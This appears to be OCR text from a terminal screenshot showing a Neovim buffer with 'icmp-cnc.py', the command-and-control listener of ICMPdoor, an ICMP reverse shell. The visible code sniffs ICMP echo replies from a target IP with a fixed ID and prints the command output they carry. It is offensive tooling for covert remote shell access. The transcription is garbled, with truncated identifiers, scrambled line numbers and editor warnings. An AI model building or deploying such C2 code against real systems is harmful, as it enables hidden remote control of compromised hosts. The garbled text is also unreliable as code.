 1: >_ Terminal | hack-the-clown
nvim icmp-cnc.py
clown@
9 !/usr/bin/env python3
8 ICMPdoor (ICMP reverse shell) C2
7 By krabelize | cryptsus.com
6 #More info: https://cryptsus.com/blog/icmp-reverse-shell.html
5 from scapy.all import sr,IP,ICMP,Raw,sniff ● Import "scapy.all" could not be resolved
4 from multiprocessing import Process
3 import argparse
2
1 #Variables
10 CMP_ID = int(13170)
1 TTL = int(64)
2
3 def check_scapy():
4 try:
5 from scapy.all import sr,IP,ICMP,Raw,sniff ●●●●●● Import "scapy.all" could not be resolved
6 except ImportError:
7 print("Install the Py3 scapy module")
8
9 arser = argparse.ArgumentParser()
10 arser.add_argument('-i', '--interface', type=str, required=True, help="Listener (virtual) Network Interface (e.g.
11 arser.add_argument('-d', '--destination_ip', type=str, required=True, help="Destination IP address")
12 rgs = parser.parse_args()
13
14 ef sniffer():
15 sniff(iface=args.interface, prn=shell, filter="icmp", store="0")
16
17 ef shell(pkt):
18 if pkt[IP].src == args.destination_ip and pkt[ICMP].type == 0 and pkt[ICMP].id == ICMP_ID and pkt[Raw].load:
19 icmppacket = (pkt[Raw].load).decode('utf-8', errors='ignore').replace('\n','')
20 print(icmppacket)